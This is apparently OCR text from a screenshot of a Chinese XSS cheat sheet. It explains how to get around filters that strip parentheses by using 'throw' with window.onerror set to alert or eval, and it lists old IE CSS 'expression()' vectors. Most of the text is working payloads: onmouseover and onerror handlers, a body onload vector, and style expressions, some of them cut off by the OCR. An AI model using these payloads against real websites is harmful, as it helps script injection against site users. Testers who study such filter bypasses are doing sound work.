
当括号被过滤的时候可以使用throw来绕过
<a 
onmouseover="javascript:window.onerror=alert;thr
ow 1>

<img src=x 
onerror="javascript:window.onerror=alert;throw 
以上两个测试向量在Chrome跟IE在上面会出现一
个“uncaught”的错误，可以用以下的向量：
<body/onload=javascript:window.onerror=eval;thro
expression属性
<img style="xss:expression(alert(0))"> // IE7以下

<div 
style="color:rgb(''&#0;x:expression(alert(1))">